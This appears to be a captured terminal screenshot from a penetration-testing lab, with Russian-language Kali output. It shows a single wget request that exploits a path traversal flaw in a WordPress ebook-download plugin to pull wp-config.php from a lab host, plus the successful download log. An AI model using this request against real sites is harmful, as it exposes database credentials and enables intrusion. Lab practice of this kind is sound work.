 ┌──(user㉿Machine)-[~/Загрузки]
└─$ wget 10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdown
loadurl=../../../wp-config.php
--2022-02-04 11:53:16--  http://10.10.11.125/wp-content/plugins/ebook-download/fil
edownload.php?ebookdownloadurl=../../../wp-config.php
Подключение к 10.10.11.125:80... соединение установлено.
HTTP-запрос отправлен. Ожидание ответа… 200 OK
Длина: 3866 (3,8K) [application/octet-stream]
Сохранение в: «filedownload.php?ebookdownloadurl=..%2F..%2F..%2Fwp-config.php»
filedownload.php?ebo 100%[===================>]   3,78K  --.-KB/s    за 0,1s
2022-02-04 11:53:17 (31,2 KB/s) - «filedownload.php?ebookdownloadurl=..%2F..%2F..%
2Fwp-config.php» сохранён [3866/3866]
┌──(user㉿Machine)-[~/Загрузки]
└─$